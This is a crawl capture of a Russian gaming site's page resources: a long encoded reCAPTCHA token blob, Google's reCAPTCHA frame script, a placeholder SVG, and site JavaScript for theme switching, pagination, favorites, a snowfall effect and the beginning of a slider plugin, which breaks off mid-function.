DrF/DmcOtDMKoWiPDuW/Di8KnPcOMdGwpw786cMKSw41dG8O2WzcPwqvDjsOXwqIGwoACR1jDll17wqzDrMKLwo7Dg8OewqdzJ2DCr8KKAS0pwpvDssOFDAsWcsOjwo3Crk7DlsOlcUI9wprCisKPAMOsTW7CgsOww6DDhsK0w53DpWVYw4h2WB9iw7RKTmcLG2HDpcOpIH/ChA3CgA3DrMOpAW/[base64]/Dq8O+D3zCo8OwI287w58aLFzCn8KUw7vDu8OuJG1Sw6I+wovDvlRMw40cX2jCqxJJw6/[base64]/[base64]/DuCbDksOXwpvDsMK2wpEEARE8JWZ/STDCrxrDrcOow4/CrMKdS8KXw4UxEjvCoxZxWS/CmEtycMKlK8KVEG/Djz7CpFfDhGjDq0TCucOZNiVCwqzDmMKsOG3CqcOQScOTwp4iwp/[base64]/AAczw50Gwr47XMKEDMOkwpk5HmnCrSHDqUPClsOUw4lIVAZCwpbCr8KWJcOILMKWwo/CucKQSlBPGSzCvljCk8K+TsObHsKsDhfCicKkTMO9a8KHB8OGw6TDjCDDgVUNdMOJwozCjBzDsBgQwq3DgsOKw63CrcKyDVrCgMOKwoUuw4TDqMOsw5vDsRzDm8K5wrzDgDbCuMK2w7fDkVnDqMKUbj3ChMKVwr/DqlTDui3Dnghpw4dREcONfMKpw7TCtTPDlsK0w5INa8OnwqfCjcKcEH1qwpfDvEvCmsKQwqFfwrcREsKhDMKHXcOZJR5Dw5ReCcKZworCuW/CgERgwrbChsKeHcO4w4krQ8KAWD05wrdrwr4/bMKYGcKfcMOcamlywo7CuMOAPEhNZVNWB11ccG7DulYqN8O3X8OdwqbDqsK/QhxqXMOhKh8hbMOKwrvDqCVowrlWYjHCt0hoVHjDhMOLwpvDh8KkBRHCiXRFYBPCh33CnsKdMk/[base64]/DpgR/[base64]/YyZyw6dxw5MtwrfDoMO0SwpFwoE7wqhcdcK0fcO/WMKtdX5sTMKVOTTDicO1DMKzNjVAwpPDpMOfw4LDuMKKME4uw7oUHDXDr3zDt8O5EcKWw7DDnCnDscOPw6Vew5UTwqRUwpxiw6nCkCRIw5xQRw99wqDDhcKLw5HCmcK/wrzDs8KEw6IZZyIMSsKXw705YUhoMjVdEXLDoMK1w489IMKyw40VVsKdVBXCg0PDs8KBwpPCpFAbw7nDoC12GMOKw5/DjVJ+KMKFVFvDjMK/[base64]/cyx0wrQAwrvCosKRwobDscOfwrA5bMKLw4wBwrHDl8OHw6xVV8OsfgDDvcOkwqxNCMKxw6TDmcOaXsK/[base64]/[base64]/DvMKCwqPDsAljX8Kaw7Mpw5fCt8KLwq/DgcKPHcK0wrRDLMORXcKeZcOmPnEzwpnClcK9bMK8eB4cPMObMgzDpMOLw7sgXhzDrVnCljjCocOqw7bDth7CtB3CrsOPwocPw5l3woASwp/CkcKiwq/CvBxbw4FdYmvDiMKqwo5tUH8BYW5nU0HDl8KLSDcRCx5GbcOfMMOUBsK0aE7CicOiKT3DhcOUeMKtw5DDjEVvFz1BwoQnccORworCpAt1JMKUfg/DuMOqwqgGw4AnKsKEPCzDkUXDlQYcwr4Vwo/Di8OPw4DCnyxCKFJ+A8O8JMOXeMOOw7zDq3pVwqHDnsOZTxkFasOGHcOOwrfDlcOYCETDmMKyw5pjwoI2dHvDocKOc1zCuygSwp3CncKQXcO6wovCjUE2w6TDo8KgFcO/HMOOwroTCnjDgBU5MRtewrzCu3AuEcKfw4vCnxXDjsOEwo8FERrDq2rChcO9w41BD1grwqQ/QTjCqRHCsMK8DSQBwpPDjRUkX1QIcXE/SwrDmzRjw4QUw41ALcKAw75dWsO+ccKNwqdkw5YnXQo4w6zDrF1Rw4ttI8Ouw5oyw5rDsFPCvREhecO+w4UWwrJXbsKywqDDjyPDqAnDg8OUw6LDlXZoeTpTwpnDmTIdw47CsjbCrlTCkm4DwqhRXMKCwpoLwoRbw6FlWMKPw7XCtsKow5ZoUEjDs8OyARFfB8KVW8K/GkXDgMKgIcKrWXN6O8KQGnzDgcOIw4/Dm8OFLy7Dn8Ozw6fDtsKPDjETwqzCo2zCu2Iuw4A5JcO3w44gwqEiGMKPwpfCtgfCjgoPwqzCgcKvGgLDpcOqw5EuGsKlMGbDlGrDhcOCw5nCnBDCicKWDiDDg2fCmi01L8OXw409wrEKwrQ5w5h1wogLPmZmEAFGU8KMwr/DiMKvLAnCnEbDj8Klw71Ywr3DlMKeL0bDonVZW8KaK8OoBGjDqnsjY8OPFhzDrhXCokJawqdKTwvDtHJ1wqsEehTCq2LDkcKrER/DkHzCpDDDosOANnEJE2pmwqFkwpMTwpNZcioGw5/DscKsw7nDlhYtwpYGwoPDgMOSw6IEw7fDtcOvIks7wpQKSHJ3w7TCgXBML8OZw67Dvw9WckrCvGtKw7vCiV5Lw4/CuMOaVwdLfQ7DphPCjks8SSxew7Ujwr4CGsKew5bCqsKsQQotwoZYAiXClsObwroPwqB2woLCpnHCqsKtQR/CryJTVMOlQTHDhTY4RcKyw7E3AX1nQMOcw6FOfMKRNcO7FUdXFUzCj8KqZMOPRgnCscO+NSnCjw/CoQBZwrPDvk9QRMO3w5/CviMBPCICw7zDrcOofCYyI8KISsKow5rCgivDv8OnPsO9w7ddw6/Ch8OHw77Do3jDuETDocOsw67ColTCmU7Cr8K2w6AUw7kjwothSB8Hw5vDmcKRw74KwrfDi8KiR8OswrFmE8OFwr4rb2fCp1tFw7BIw7M5w458wrvCq8O2PG3Ck2HDujHCmj/DmcKnwpTCj8OffsO5I8KeQ1Fmw6Znw5vCjj/CgsOGDcOhw5FRw4zDjTNuLDLDrzTCtBYywq3DgDMbAjrDiMKRUQ1pw4lWUMOaK3XCrx93KcOGwo9nw4bDp8KGWRLDmcKbwr97EcKTXn7CogcUwp4Gw5FfBTY1wo7DsMOuw7cbAnx6IT/[base64]/AVLCrizDkcKKw4JNwqAFwrbDhmzDjWA5w6jCtMKewqhrCMKRXsOjKXXCo8KXYgkRwp9mewlsZ2bCvsKWwpUPa1ReMcKqwpbCjVfDtsKxw6J4wopNwqTDlsKvXkY1X8OAJg7Cg2/DncOVw4hTOmPCq8KeSHXCu8KCw6ELw6NewoRUWV7DscOJEcKlWcK4ZFRywpzDlXtIBBTCmVlAKcKnDRoqwrLCrMK2P2LDg8KFG8KCw4bCqcOeBsO9wrBgwq7DicKzCcKIw7fDj8OOYMKRfEXClC/[base64]/Cu0JSwoTDnAPDhATChgAWO3dUwovCsm/CrsKvccOCw4UtIMKlKcOTwrPCkmlETE4TNcOgw6o7wrw+woBvw5vChwXDpMOCwrM0w4DCjRtOw5dGY8OqFEnCvcK7w7/[base64]/[base64]/ChsQRmtOwrPDqCUaw77DsH/Cl1IswqPCoMOLw7HDtBjDj8KdHUAGDsKjw6XDjFlIwrLDu8OZwq7CqMKbGhHCh2VFMCJDaCnDpXXCkEnDuVg/wok8w4LDvcO/ZEAkw4XDp8OOw6Z8fW3DjcO9fsOoSsOvOcK4wo5dJh47w7R0w73Cm0fDhsODK8K6w4DCqsOPwozDkyYgN0gqwpQEAcK9wrg3KjfDkyPCg8OTwobDscKZw5HCssKpF1zCssKPwoPCngHCtMOGNyvCpcOcwpfDnw3CqBwOwpkxw6PDg8OuRlRtLkHCkMO8wqfCv8K/ScOmecOoK8KrWcKlS8OjSwTDpT5iEcO2wp7DuMK5w73CqFgRbsKLwpbDtsKmGhUSw5HDiMK7EwPCtnYpCAnCpA8OU8OpZhjDtQpxcn7CiMKaQG/DqEUTw61IGcOiWMKpw5PDvMO0wrx1wrPCnQ/CvMK/wpPCtHkxw7nCm8KFwpkdwp16BsKPw5cAD8OfQ2I0wq7Dh8KVw5hrwqJlwoHCtcKuT8OnNsOVGsKkM8Kew5kvPAnDi2LCssOpwrI9esOEVMK7HgPDvcKcwpE0wr/CvRTDrnPCkcKQw69Uw68OQcKTwp/DtcO8AMK9T8KuwofDu1Utw5hgUhlOwpQ1wr0OwqgQfi4Bwq7CpykSJMK8wodcwrjDpwvCrQpqdX3DoULCmsOTwo5UwoXChEvDlMO8wr/Cv8O2RyVowovCqcOxWcOmw4bDgyLCrVjCvMKow7jDosK+N2LDsEHCmw3Dh8KhQsOucEdKWXMOw43CjRpZw6zDmMKCe8Olw77DhBQ/w7ZPLsOlw7MuYSpsOXHClkTChx5efMOfwrVyRcOaw502UBbDjjEpw6DCucKOecOWCMOLcMOjwrDCv8KPw50ewrZua8O8XG/DlRBIw73Cu2zDqh0gwp8iIsKqw4x6w5jDs8K5wqt3dzQuwp3CosOZcVDCrsKUTcKlw6wyw7o+DsOZPcOdEcKow74GfcOvEh/CnnMnZkw4w4bDi2sCwrjDncKkdMKXXcOXwrbDssOeCX3Ds8OPUmQRw7nCiMOuFcKtG3XDgsKzbirCvcK5wqhtw6pOwojDmMKBeHR2NsOIaULDvkdbHsKTMh7CssOMwoxEeBfDhEjDqVrCtS7CqRV1w5wHw5DCtT7DvikeM8KDZiQNwr7CocKwbA/CvXbCvMKPwqIlwo1Mw4QUGiDCohbCtsOTw4ROwpEKUVUXwpM+P8OvEMO8ccOew7NMw57DvnIcw5LDn8OyZBrCpcK2w7xFwqPCkMKwMsOKQ3zCogzDtATCkD7CnR/DuXFowrUYwoHCpsOSw68Zw7YcZMOuVC1Yw6HCvsKvw4LDgmhHw6I7w4HCtMOEwpNtc3nCg8OOZMO0w4Z/w43CocKJScOsOU1Pw5s/[base64]/[base64]/Cun3CtsO9byfClT7ChcKVK8KUIUXCicOhLMKHwqNGDkNnB8Kvw6Ivw7HCrhgrwq/CgMKRasKnwrUSwp4GJ8OMITzCucKCJ8KNMiZEwqrCj8OedMK+w5RjwqxMXiBGw5DDrCEkBsKnKMOybUEjwp0Iw4bCocK9OsO7w5FhMcOJL8KDXmdpw5zCpsKON8OaM8OOYsKME8O0XMOoOEYpZsOdwoUTw5/Cu8K0w5hQLjnCoMOLw73ChjFIGDIywpXClmcpw7/Ds03Dj8K2woExIRnCncKaIA7DqsO7XFbCqyfCkEFKLMKAwpLDoMKzwocOJMO7AsOiwrYVwqLDnW1XbcKSdMO/[base64]/DpyvCgiHChcO3wo/DlDnCumF2NsOIwrjCh0XCtGXDiBsMw4A5w6LDvcKMw4HCsBo8RsKxw7jDocKiJMOmwpvDscOXwpXCo3wOw71LwoQww4l6w7DDsW9Qw5NmHGbDscOsLBnDgWnDrMOTG8Osw4tsw5UDIMOlwoLDmcO4V1jCrApuIivDqjZxwqJ4w67DjWk9IkTCmFoXA8K/UG5BwoRzPgAtwo/DrsKCWVNYwqMJwoFqw6oAAcOFbcOBw7LCpsKPwpTCv8Odw74TworCpwJSwofDuy3CocKBCBTCjWPDocOFN8KyeyEDw6gnw4ZQO0/DlgJ6wqg0w7pRJlAGVMOrR8KVTMKzAsOVw5pHw67Ci8OcF3TCrwliwoxSEsKLw4LCh1hDRTLCoQXDqB9Lw6zCvQcPNcOWIz7CiW/CsxgKYTTDvMOQw4JDUcK+J8KqwpV6wr8Vwo01CGcuwpzDj8K4wqHCvUNtwqXDnVQnJgR4BcORwrbCqHzCjDofwrXDtjUzQkd7F8K8SyvCjsKGw4LDoMKGY1TDvT9vJcKUwoE4QHvCtsKuwph6AEgsQMO1w4jDlBbCt8KpwqEkIkbDhFxjwrBewr5wWcOhIj/Dp37DqcOrwqN9w650BTbCs8KeOl7Dr8OQwqfCi8KwaXZoK8KCw7PClFoOZ0MwwqgQDUvDpnTDhg1cV8OCw588w7jCulHDj1jCpRnCi0/[base64]/[base64]/[base64]/DvsKMw51SO8Odw6xHwrDClW9PwrPDsFMPHcOsa8O2fcOWGm/CvWTCphRewrPDlzzCkV4MNlbDs8KIacOMQ23Dh0VgEcK9wr1zCiXCvyJzw7YUw6bCn8OVw4tlZUDCnwXDpwwPw4DDgBk4wqDDmX9OwpLCn2Vgw4nCmC0Gw7ERw4Edw7owwoh1wrEMI8K3w6/DqnHCv8KnNcKKS8OFwqTCpRcmZC83BMKWw5LCvMKLG8KQwqc/wocbel8Zw4DCqwNDw5PCnVtKw5fDhhxlwoA6wqnDkC0jw4ofwrXDucOadlDCjltId8OXEMOIwpPCssKRND8OJ8Omw7PCsSLDl8K6w6nDscO/[base64]/WA7DqG8YPMOXwqTCtB9GVEF+woPCnRhow5FjT3rCoxfCj2UZCcKaw5DDj8Kbw48bJ0TDk8OhwoPCusOhKcOOSMOcacKbw4HDjAfDpADCtsKiNMK6GV7CqA9Jc8OOwrE/[base64]/DosO8w5/CrcOdw6HDpMKHcjVpwqvCtTpkPCfDicOiJMOhw7TDucO/wrxIw6zDpsKcwoDCnMK1LjzCmQ9bworCrHTCgl7DgcKiw4VEFsOSesKncAnDhAgfwpDCqMOjwr5Ow4DDksKRwrzCrkEJM8KQwr/Ck8K9w75hXcOgB3LChsOAcxzDkcOMV8KHWB1cC3h4w7IzQnh0Q8OlMcOuwqPDs8OWwoMSZ8KtY8KGABRbIsKmw7jDl3XCjG/ClkbDs1FiGMKiQMO8w6YAw6s9wrtHBAfCoMKRayfCnMKsaMKOw7BQw7pFLMKSwo/CvMO+w5HDpC3Dn8Kkw7TCk8KOKknDp34YZMOtwqjCl8K3wo5MVFt9F0HCsRlsw5DDkBkjwo7Cv8Orw4/DocO1wpPDsxTDqcOaw77DjFfCmWbDlsKDXwR5wotDcTfDu8OOw6DDqXzDl1fDvMOFEClCwr8ww7kpXgYtbTAGSToZJcOrG8OVJsKKwqbCniHCssO4w7kPRz11O3bDii4iw5DDsMOzw4DCiC52wrfDtzRzw4XChhp/w4w8aMKkwop9OMOqwqs0XHouw4TDvTd/NnRrVsKCw65nUjxxJcKfVijDm8KGClTCtsKeHMOBIFXDhMKRw6NzGsKcw4pjwoTDrGpCw5HCv17DpkXCnMKaw7fCtjJ7AsKHw5MRahXClsOtNGo+w4YpBsOEbGNhS8Knwq5rXMKxw7DDg1PCqcKrwoMkw7h/I8OZw718c3AIVh5aw68ZVwfDtFAEw5XCr8Krfj8nbMK/WsO9OjkIwqLCo18mFg9HQsKNwrvDhE0zw7d5wqdHHhDClV3Ct8KVbcKQw4HDs8KEwqrDocOVKBnCmcK0SBTCtcOvwrJZw5fDu8KVwqdTR8OGwpJIwocKwoLDmX8iw7dVe8OowqJQFMKcw6XDsMOjwoVrw73DmMKUAsOFw6ILw7/DoANeBsOHwooew5vChEPDl1/DsT88wrVxXyvCj2zCsltNwqTDjcOeYyF8w6lkBWXCg8Krw67DggPDqh/Dgj3ClsOJw79Qw7MewrnChk7Ci8K0IsKlw5UYV0ltw6pIwpsPVgleRcKAwplXwqLDqnIbwqTCjjjDhlnCo3R9wq7CpMK8wqjCjQ48wqpPw7x3SMKdwq3Ci8OXwqzCvsKiemYHwrzCp8KAcjDCksOEw48Lwr/DqcKbw5VAXUjDjcKHGAHCvMKuwrtdcxp7w6dOIsOfw6HCiMKWI1A0wrItesO3wptZXjkEw5pHcwnDhsKhYV7DiEM7aMOowrrCssKjw7LDpcO4w6gsw5nDlsOowqtww5XDs8ODw53CusOhdD0Vw6HDk8OSw6XDhgYRFg1yw7bCnsOfGl/[base64]/DkF3CqcOew5PDvlzDlMOtVh3DtA9RwoZqw753wpvDisKTwoIMNsKgbyzCsTPCiQfCnh3Dp10Uw4HDjMKrGy0JwrAqYsO9w5APfsOwXlt6S8ODd8ObWcO2wrvCjH7CinszDcOsHhjCosKLwqnDoW45woljFcOwFcOqw5fDujN3w6LDs3Zlw47CqcKdwq/DpsOnw63Cg1zDkR5zw5fCjy3ClcKJJGAyw4jCqsK7cGXCn8Krw7A0L07DgVTCpcKbwofCtQoJwobDqTnDv8K/wo0CwrAbwqzDmAtRRcK9w7LDnTsoUcOBeMKfChDDh8K3fjHCj8K/w4gWwp4UHyzDmcOqwocgFMO5woZ8OMKQQ8KyIcOIKCtbw5k2wp9FwoTDgmXDrE3Cu8OAwo/CjcKeOsKWw5zChRTDkMO2fsOYUGo2FiNGA8KRwpnDnDQJw6TCpVDCpRLCjicgwqDCq8K2w6prPlclw47DhHHDl8OQFnwxwrZMZcKEwqRrwpZ7woXDjU/CkxFUw7ksw6QLw4/[base64]/[base64]/[base64]/w6EYNX/DoDoPQsOJwrXDuXNBw7LCjcOWW3Eiw43ClcObw5/DtMOoeTBww4wswqjCqmU/YFHDsyzCp8OGworCkAJJCcKDGMKIwqTDr3PCknbCvMKiBngUw7VEP3PDmsOTdsOJw6zDoW7CmsKnw6IOanNCwp/CosOWwrcdw5vDn0PDrDrDhE8Zw4LDrsKcw7fDosKGw7LCjSATw6U1UMOFIWrCr2XDvEI1w50sBE1BEcOtwoQUGQoSPCPCsi3CqsKeFcKkPUjCiDYSw6tkw6HDgBIWw5BNbyfCvcOFwo92w43DvMO8J2lAwoDDoMK3wq18NMOawqltw6DDl8KPwrAEw6oJw5rCnMO/WznDoCbDpsOIME9+wp9pGDfDgcKaG8O6w4JVw5sew4TDicOFwoh6wovDv8Kfw6LCl0Elb1DCtcOJwobDthE9w7pzwpfCv2FWwo3DrlrDvsKxw419w7PDtsKzwqYQcsKZJMK/wrjCu8K7w694CCIww5YFw77CrArDlxwHUGESF07Dr8OUe8KTw7pmC8KYCMKRCWkXXsOEakYNwqJow7MmT8KPBMOww7fCrVfChy09R8KawpnDikAJJcO6UcOvK3Vnw5TCn8KKSXHCvcKLw6YCcg/[base64]/ChTg7JmfCjcOdwql2BWopw6wiwq89f8OKw7jCl1dPw7QIOlHDlsK4wrYXwoPDucKZRcO/TihZKCJGT8KQwqfCtMK0XTBew6ADw7LDr8Opw50Lw5fDsD8OwpPCuR3CoXfCs8KEwoEwwr7Ci8OvwoIDw4nDu8KXw7HDhcOSacOqNULDkE83wqPCnMKfwpNIw6bDgMO/w6Q0QRvDh8OEwo4Qw61OwpvCggZIw7o/wqHDlEVAw4JULALCk8KEw5kpDHIDwo7DkMO5FktmM8KBw5M0w4xeajFlb8OCwpM2YGJae2wCwp9tAMKewqZew4Iqw5nClsObw4t9AsOxSErDn8KTw5/DqcK7w4tgPcO3RcOyw4/CnRl1DsKKw77CqsKmwpoFwrzDkA8JWMKLIEsDN8Ofw4YcWMOcBcOLOnTDpkBWGsOrXwXDtMKpAiDCksODwqbDlsOaScOHwpfCjRnCqsOqw43CkTXCiHLDjcOBUsKcwppiVwUOwowZDQFEw6nCnsKIw4HDrsKGwoHDhcKhwqJfU8OEw4bCh8Obw7s/Qw7ChnkzKFY1w5grw71EwqHDrAzDumBEIQ/DnsOcVlfClQ3DhsKMFwfCt8K+w6rCu8KEIkFsBER8PMK3w6wWQD/Cl2MXw6/DuUNww6M2wpvDssOYF8Ogw6vDqcO7X1LCqsOWWsONwp1Uw7XChsKkPXfCmU4cw5/ClRQCUsKHbkdswpbChsO4w4jDocKnDGzChT4UKsO7IcKHdsKIwohTWG7DusOswqfDuMO6wp7DiMK8w7spT8KkwpXDkcKpWgPCk8OWWsOBwqgmwp/CvMKfw7diMcOHHsO6w7hRw6vCqcKEWyXDpMO5w7jCvkY/wrhCHMKSwooyf3HDrsOJHkobwpfCrEhTw6nCpGjCmkrDjgTCoHp8wqnDi8OfwprCtMOyw7gdB8OgO8O2S8K1BnzCocKzLDhNw5HDgmhBwpsHPQkGP1Aow5DClcOgwrDCo8OowrZyw5BIRj8Aw5tVUxbDiMOzw7jCmMONw7HDuhfDo2Ejw5/CvsKOOsOIaS3DuFXDnm/[base64]/Chy3DpsKXw6fDjMKVw7zCosK4A8KAXT8jXUzDrMKDw5gML8Ojw5TCjm/Cu8Olw5rCqMKuw4PDr8Kbw4fDtcKhwqk8wpZ1wrnCvMKreGbDnsKcMSxaw7sQRxofw73DnXjCmk3DlcOSwpI9WFbCtS10w7nCvUXDtsKFaMKecMKFIiHCm8KsSnDDm3ouTsKvfcODw7kzw6tmMTNbwpp6w6t3FcK1CcKZwqMlJ8O/[base64]\x22],null,[\x22conf\x22,null,\x226LfsGJYhAAAAALz0wX0O4hwU8nIOIhqq23JHN10H\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://smash-cs.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kbE5L+BksPd4UxB1Nd6+MeNAkgUWAcr5u9/VRwIAto8\\u003d\x22,0,0,null,1,1768628182976,0,0,[81,36,236],null,[57,165,77,70],\x22RC-8Rb_Wvy6siF1ZQ\x22,null,null,null,null,null,\x220dAFcWeA4GngWWbWq8Zy7n3iv3Ue3LEUxEZ-yx0T9pRkxN379eBtMoJiDDmM3RlIdd88KUvkyQ3wVZ5hcrXdvvf3dsYMkZLuxEqw\x22,1768710983031]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A-0LATsseh_KAfQxGpLIFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768624584757');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://smash-cs.ru/templates/TPL/images/placeholder.svg
body_size: 529
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="uikit_placeholder" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="647.74" height="364.35" viewBox="0 0 500 500" enable-background="new 0 0 500 500" xml:space="preserve">
<rect x="-0.5" y="1" fill="#fff"/>
<g>
	<path fill="#ffcc00" d="M182.315,196.75v106.5h135.37v-106.5H182.315L182.315,196.75z M306.78,291.703H193.864v-83.404H306.78
		V291.703L306.78,291.703z"/>
	<polygon fill="#ffcc00" points="199.715,282.865 223.088,258.295 231.847,262.088 259.477,232.661 270.358,245.676 
		275.262,242.711 301.827,282.865 	"/>
	<circle fill="#ffcc00" cx="226.719" cy="229.417" r="10.21"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://smash-cs.ru/templates/TPL/js/global.js?v=0.2
body_size: 1291
content:
// start from footer
$('.profile__item--theme').click(function(e) {
    if ($(document.body).hasClass("dark-theme")) {
        localStorage.setItem("isDarkTheme", 'false')
        $(document.body).toggleClass("dark-theme")
    } else if (e.shiftKey) {
        localStorage.removeItem("isDarkTheme");
        7 > hours || 18 <= hours ? $(document.body).addClass("dark-theme") : $(document.body).removeClass("dark-theme")
        alert('Вы вернулись к автосмене тем в зависимости от времени суток!')
    } else {
        localStorage.setItem("isDarkTheme", 'true')
        $(document.body).toggleClass("dark-theme")
    }
})
// end from footer

// START загрузить еще
var eScrol = {
    count: 0,
    allpage: parseInt($(".pagination__pages a, .pagination__pages span").eq(-1).text()),
    page: parseInt($(".pagination__pages span:not(.nav_ext)").text()),
    title: document.title,
    nextPage: function() {
        eScrol.count++, eScrol.allpage != eScrol.page && ($(".lds-roller-wrap").show(), eScrol.page++, $.get(eScrol.getLink(eScrol.page), function(e) {
            $("#dle-content").append($("#dle-content", e).html()), $("#navigation").html($("#navigation", e).html()), $(".lds-roller-wrap").hide();

            if ('loading' in HTMLImageElement.prototype) {
                var images = document.querySelectorAll('#dle-content img[loading="lazy"],#dle-content iframe[loading="lazy"]');
                images.forEach(function(img) {
                    img.src = img.dataset.src
                })
            }
        }))
    },
    init: function() {
        $(document).on('click', '#escrol_loading span', function() {
            eScrol.nextPage(), document.title = eScrol.title + " - Страница " + eScrol.page, window.history.pushState(null, document.title, eScrol.getLink(eScrol.page))
        });
    },
    getLink: function(page) {
        let link = (new URL(location.href)).pathname.split('/page/')[0];
        if (link.substr(-1) != '/') link += '/';
        return link + 'page/' + page + '/';
    }
};

$(document).ready(function() {
    eScrol.init()
});
// END загрузить еще


// START для закладок
function doFavorites(o, a, t) {
    a = $("#fav-id-" + o).data('action') ? $("#fav-id-" + o).data('action') : a;
    return ShowLoading(""),
    $.get(dle_root + "engine/ajax/controller.php?mod=favorites", {
        fav_id: o,
        action: a,
        skin: dle_skin,
        alert: t,
        user_hash: dle_login_hash
    }, function(e) {
        HideLoading(""),
        e.success ? t ? DLEalert(e.content, dle_info) : $("#fav-id-" + o).html(e.content) : e.error && DLEalert(e.content, dle_info);

        if (e.success) {
            if (a == 'plus') {
                $("#fav-id-" + o).find('.to-favourites').addClass('active');
            } else {
                $("#fav-id-" + o).find('.to-favourites').removeClass('active');
            }

            $("#fav-id-" + o).data('action', (a == 'plus') ? 'minus' : 'plus');
        }
    }, "json"),
    !1
}
// END для закладок


--- FILE ---
content_type: application/javascript
request_url: https://smash-cs.ru/templates/TPL/js/snowfall-v2.js?v=0.3
body_size: 1202
content:
// Set the number of snowflakes (more than 30 - 400 not recommended)
var snowmax = 64

// Set the colors for the snow
var snowcolor = ["#b9dff5", "#b9dff5", "#b9dff5", "#b9dff5", "#b9dff5"]

// Set the fonts
var snowtype = ["Times"]

// Set the letter that creates your snowflake
var snowletter = "*"

// Base falling speed (pixels per second)
var sinkspeed = 60

// Set the maximum-size of your snowflakes
var snowmaxsize = 69

// Set the minimal-size of your snowflakes
var snowminsize = 40

// Set the snowing-zone
// 1 = all, 2 = left, 3 = center, 4 = right
var snowingzone = 1

///////////////////////////////////////////////////////////////////////////
// CONFIGURATION ENDS HERE
///////////////////////////////////////////////////////////////////////////

var snow = []
var marginbottom
var marginright
var x_mv = []
var crds = []
var lftrght = []

var zoneStart = 0
var zoneWidth = 0
var lastTime = 0

function randommaker(range) {
    return Math.floor(range * Math.random())
}

function initsnow() {
    marginbottom = document.body.scrollHeight
    marginright = window.innerWidth - 15
    zoneStart = 0
    zoneWidth = marginright

    if (snowingzone == 2) zoneWidth = marginright / 2
    if (snowingzone == 3) {
        zoneStart = marginright / 4
        zoneWidth = marginright / 2
    }
    if (snowingzone == 4) {
        zoneStart = marginright / 2
        zoneWidth = marginright / 2
    }

    var snowsizerange = snowmaxsize - snowminsize

    for (var i = 0; i < snowmax; i++) {
        crds[i] = 0
        lftrght[i] = Math.random() * 15
        x_mv[i] = 0.6 + Math.random() * 0.6

        var flake = snow[i]
        flake.style.fontFamily = snowtype[randommaker(snowtype.length)]
        flake.size = randommaker(snowsizerange) + snowminsize
        flake.style.fontSize = flake.size + "px"
        flake.style.color = snowcolor[randommaker(snowcolor.length)]
        flake.style.zIndex = 1000

        flake.sink = sinkspeed * flake.size / 50
        flake.posx = randommaker(zoneWidth - flake.size) + zoneStart
        flake.posy = randommaker(marginbottom - flake.size)

        // Enable GPU compositing
        flake.style.willChange = "transform"

        flake.style.transform =
            "translate3d(" + flake.posx + "px," + flake.posy + "px,0)"
        flake.style.display = "block"
    }

    lastTime = performance.now()
    requestAnimationFrame(movesnow)
}

function movesnow(time) {
    if (localStorage.snow != 1) return

    var delta = (time - lastTime) / 1000
    lastTime = time

    for (var i = 0; i < snowmax; i++) {
        var flake = snow[i]

        crds[i] += x_mv[i] * delta
        if (crds[i] > Math.PI * 2) crds[i] -= Math.PI * 2

        flake.posy += flake.sink * delta

        var x = flake.posx + lftrght[i] * Math.sin(crds[i])
        var y = flake.posy

        flake.style.transform =
            "translate3d(" + x + "px," + y + "px,0)"

        if (
            flake.posy >= marginbottom - 2 * flake.size ||
            flake.posx > marginright - 3 * lftrght[i]
        ) {
            flake.posx = randommaker(zoneWidth - flake.size) + zoneStart
            flake.posy = 0
        }
    }

    requestAnimationFrame(movesnow)
}

// Create snowflake elements
for (var i = 0; i < snowmax; i++) {
    document.write(
        "<span id='s" + i +
        "' style='pointer-events:none;position:absolute;top:-" +
        snowmaxsize + "px;left:0'>" +
        snowletter +
        "</span>"
    )
    snow[i] = document.getElementById("s" + i)
}

if (localStorage.snow == 1) {
    window.onload = initsnow
}


--- FILE ---
content_type: application/javascript
request_url: https://smash-cs.ru/templates/TPL/js/myscroll.js?v=0.4
body_size: 1770
content:
$.fn.myscroll = function(opations) {
    var defaults = {
        picEl: this.find("div").first(),
        ctrlEl: this.find("div").last(),
        libs: true,
        arrows: true,
        autoPlay: true,
        time: 2000,
        effect: "left",
        speed: 400,
        hover: true
    };
    var settings = $.extend(defaults, opations);
    var _this = this;
    return function() {
        var $timer = null;
        var $index = 0;
        var $over = true;
        var $moveWrap = settings.picEl.find("ul");
        var $moveWrapChild = $moveWrap.children("li");
        var $moveVal = 0;
        var $maxNum = $moveWrap.children("li").length;
        var $oCtrl = settings.ctrlEl;
        var $libsHtml = "";
        var $arrowsHtml = "";
        var $oLibs = {};
        var $effect = settings.effect;
        var $moveArgs1 = {};
        var $moveArgs2 = {};
        var $moveArgs3 = {};
        var $autoPlay = settings.autoPlay;
        var $playTime = settings.time;
        var $playSpeed = settings.speed;
        var $isLibs = settings.libs;
        var $isArrows = settings.arrows;
        var $hover = settings.hover;
        (function() {
            $isLibs && creatLibs();
            $isArrows && creatArrows();
            $autoPlay && autoPlay();
            handleEffect()
        })();

        function handleEffect() {
            if ($effect == "left") {
                handleEffectEvent("width", true)
            } else {
